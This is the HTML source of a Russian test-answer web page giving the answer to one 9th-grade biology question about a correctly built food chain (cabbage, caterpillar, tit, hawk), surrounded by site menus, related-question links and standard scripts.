<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Верно составлен...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-40846" class="gp-clearfix post-40846 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-vzaimosvyazi-organizmov-i-okruzhayushhej-sredy-9-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Верно составленная пищевая цепь: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:32:41+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-40846"></span><strong>Вопрос:</strong> Верно составленная пищевая цепь: <br /><strong>Ответ:</strong> капуста ? гусеница капустной белянки ? синица ? ястреб.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/limitiruyushhim-faktorom-dlya-rastenij-obitayushhih-v-pustyne-obychno-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-40856"><span class="crp_title">Лимитирующим фактором для растений, обитающих в пустыне,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/cherty-prisposoblennosti-k-vodnoj-srede-obitaniya-otvet-na-vopros-2.html"     class="crp_link post-41687"><span class="crp_title">Черты приспособленности к водной среде обитания - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/osobennostyu-zemleroev-kotoraya-otrazhaet-ih-prisposoblennost-k-royushhemu-obrazu-zhizni-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-41210"><span class="crp_title">Особенностью землероев, которая отражает их&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-prisutstvuet-na-nebolshih-glubinah-v-donnyh-soobshhestvah-morej-i-okeanov-otvet-na-vopros.html"     class="crp_link post-40868"><span class="crp_title">Кто присутствует на небольших глубинах в донных сообществах&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-prisposoblen-k-obitaniyu-v-pochve-otvet-na-vopros.html"     class="crp_link post-40867"><span class="crp_title">Кто приспособлен к обитанию в почве: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/vzaimovygodnye-otnosheniya-vidov-v-bioczenoze-otvet-na-vopros.html"     class="crp_link post-40866"><span class="crp_title">Взаимовыгодные отношения видов в биоценозе: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-faktoram-zhivoj-prirody-otnosyat-otvet-na-vopros.html"     class="crp_link post-40865"><span class="crp_title">К факторам живой природы относят: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-faktoram-nezhivoj-prirody-otnosyat-otvet-na-vopros.html"     class="crp_link post-40863"><span class="crp_title">К факторам неживой природы относят: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-biologicheskom-krugovorote-v-ekosisteme-konsumenty-otvet-na-vopros.html"     class="crp_link post-40862"><span class="crp_title">В биологическом круговороте в экосистеме консументы: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sinonimom-ponyatiya-ekosistema-vystupaet-otvet-na-vopros.html"     class="crp_link post-40860"><span class="crp_title">Синонимом понятия «экосистема» выступает: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/termin-ekologiya-vvel-v-nauku-otvet-na-vopros.html"     class="crp_link post-40859"><span class="crp_title">Термин экология ввел в науку: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-yavlyaetsya-obektom-issledovaniya-nauki-ekologiya-otvet-na-vopros.html"     class="crp_link post-40858"><span class="crp_title">Что является объектом исследования науки «Экология»: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/abioticheskie-faktory-vklyuchaet-v-sebya-takaya-ekologicheskaya-edinicza-kak-otvet-na-vopros.html"     class="crp_link post-40857"><span class="crp_title">Абиотические факторы включает в себя такая экологическая&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-sovremennosti-sushhestvenno-vozroslo-vliyanie-na-prirodnoe-soobshhestvo-otvet-na-vopros.html"     class="crp_link post-39383"><span class="crp_title">В современности существенно возросло влияние на при­родное&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-sred-obitaniya-sushhestvuet-v-prirode-otvet-na-vopros.html"     class="crp_link post-40855"><span class="crp_title">Сколько сред обитания существует в природе: - ответ на&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-vzaimosvyazi-organizmov-i-okruzhayushhej-sredy-9-klass" rel="tag">Тест с ответами «Взаимосвязи организмов и окружающей среды» 9 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='40846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="96d6c35279" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"verno-sostavlennaya-pishhevaya-czep-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.2534611225128 seconds, on 04-04-25 6:48:45 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"97679ace1b050dcdda4c59072170ffe1","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"9a74f310652077f89508cf78b33a8f92","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}